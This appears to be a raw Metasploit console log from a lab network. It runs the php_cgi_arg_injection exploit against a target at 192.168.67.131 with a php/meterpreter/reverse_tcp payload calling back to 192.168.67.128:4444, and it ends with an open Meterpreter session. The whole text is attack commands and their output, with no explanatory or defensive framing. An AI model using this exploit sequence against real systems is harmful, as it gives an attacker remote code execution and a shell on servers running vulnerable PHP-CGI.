 msf6 exploit(multi/http/php_cgi_arg_injection) > options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synta
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.67.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.67.131
RHOST => 192.168.67.131
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.67.128:4444
[*] Sending stage (39282 bytes) to 192.168.67.131
[*] Meterpreter session 1 opened (192.168.67.128:4444 -> 192.168.67.131:39804) at 2021-03-03 22:21:41 +0800
meterpreter >